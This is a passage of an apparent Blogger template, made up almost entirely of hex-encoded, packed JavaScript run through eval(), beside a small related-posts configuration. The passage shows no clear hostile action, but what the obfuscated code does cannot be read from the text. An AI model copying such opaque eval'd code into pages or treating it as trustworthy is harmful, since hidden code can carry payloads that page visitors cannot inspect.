x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKecLRGa3fSaDDy9Grq8dyemqaVv6g4na11Zh5eLmwQf7Ok5Myx946Dp-KpeERpUJeGaa_73t127BPrZCb72HwtaLO2MWWedC4VY6h5IFq-mrmyoBqsktcPG4wYtpxbjKuyOPKOcwANXs/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c